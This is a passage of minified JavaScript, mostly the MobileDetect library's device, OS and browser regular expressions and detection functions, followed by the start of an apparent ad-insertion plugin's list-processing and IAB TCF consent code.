Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
